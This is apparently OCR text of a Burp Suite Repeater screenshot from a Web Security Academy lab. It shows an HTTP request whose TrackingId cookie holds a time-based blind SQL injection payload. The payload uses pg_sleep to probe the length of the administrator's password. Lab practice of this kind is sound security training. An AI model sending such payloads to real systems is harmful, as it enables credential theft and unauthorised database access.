 $_ 1 2 3 4 2
Burp Suite Professional
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a33009d04eefaf18005df7c00bd00d4.web-security-academy.net
3 Cookie: TrackingId='%3b
SELECT+CASE+WHEN+((SELECT+LENGTH(password)+from+users+where+username+%3d+'administrator')+%
3d+20)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--; session=9qSyCUPxdGEakl97YB8jPaLDblCDD6Q1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a33009d04eefaf18005df7c00bd00d4.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16